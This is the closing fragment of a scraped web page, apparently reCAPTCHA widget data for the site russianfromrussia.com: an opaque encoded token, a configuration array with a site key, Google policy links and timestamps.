psKFwo9uXRjDtcOrfXbCq8KjDFvDmsKzwrI2wr3DghHCj3VEw7Q8JMOXwqJBw7lVIsOkXUMBdWw5U8OcFzAhZ8ONw7IMUQ/DqULCui5fdykAw43Cu8K/UcKxwqBjWsKHwoUmMTDCt1fCokBJwqtxw53CjxvDgcKZw73DnyfCiBPCrCkxJsOxVMKawqojQ1HDk8KgdsKkwq3Cih0Iw7PDisK7US1lwr4lccK4w69Mw7TDpSjDm0nDnG7DoQgkw4VBek7Cr1fDjcKuw6AbJ2/DmsKAWUUZwqPDvcOVw5XDngpeSMKhwqtOw50cAMKVd8OdQcOqwocLG8KbXcKvY8O5wqbCpMKgQxgyMGN4MCgnw6RMwrTCgsKLdsOaVBPDncKUZRgtWcODW8Ozw57CqcOGex5+w6nDqg7DgGXCm8OgwoPDrCJFw7YAKDnCmT/DnMK9wqp0CHx7PVnDjgTChi/CusOYcMOywpzDkg0+woTCmcObTMKSEcORwplDF8O9HGYGOsOxwp1ACjptA8OZw79uCmlrw5/Dog0+w73DsMOeGsOsWGfDqHw9T2PDqB5/X8ODe8KmAsOww4/CusK2dGotHMKpIxfDpsOFw4FTYARHSMKuJlR/wrLCq8OYQsKABsOSw7vDtMOlbMKfecOBwrXCiMO3wrQWw7XCi0Vycl9GMsKTcMKbNX/DkcOrwpFDRhBPw4PCtcOlHsKCKnHDr8O+YX8twoUPRsOaNcKtwqEvw5QLGcOcw71dwpkjwoHDvMOZIyshDMOubxXCrGfDg8OPwpJYw7k9wpUqw5zDkMOPw4XCiFbDlRPDl8OGTcKWXD1nR3jDlB/ChMKNA3FDURFVIFTCsDRyWEAPw5zDkMK1LsKJAjYUw6XDjEzDmA3DucOSw6rCjjEtacO2wqw0V8KQHyDCiE/Ci8KswqV+wpTCtnfCoMKPX0MHw6XDjcOlYsKREcOgwoXDsFbCt2AObELCpsOhwozDvsKpGn/DlsOjwpPCjEpDZ2jCsMO9RcOkLXHDhcOxPcOWOHXDj8OYH8KjUQ/CgcKHAcOfw5QIw4lawp7Ci8OWAsKnw40IwolScEjCqsKsacKDwrfCv8OHwoBjw63CqsOhYxouwq3Dg8Ocwqdew5DDpsKLw6YdwpLCmX3DvD1CNB1Rw78HwrbCh1vCnyDCgk52clImJsKfO8OkwqrCkTfDiAzChMK4dF49bMORYyoZw6JHRUx4woU/wobCicKcw6vCv8O9cy4Yw4/CoMKyw7Y8IcO6MxTCvcKjw7RDwog4bA/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfoN64UAAAAAMfj0w91jqZAQElsbOdQUF2EsIG0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,359],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.russianfromrussia.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22N0Nc5aDU8iaPyy9d2wOueBG7XWolgvv8jIwLn4Fmwuk\\u003d\x22,1,0,null,1,1769822803544,0,0,[149,253,195,116,116],null,[167,248],\x22RC-RWtJe4kWMEQZ8A\x22,null,null,null,null,null,\x220dAFcWeA5hUvgyj0dKrjnmscrCO4l8nZogtsJnPf5f7P8jHbuLDhzwBPFdsSo2VOt6g6w8M3vzw93-CNVlxgGmr9DqohXzH33Tew\x22,1769905603375]");
    </script></body></html>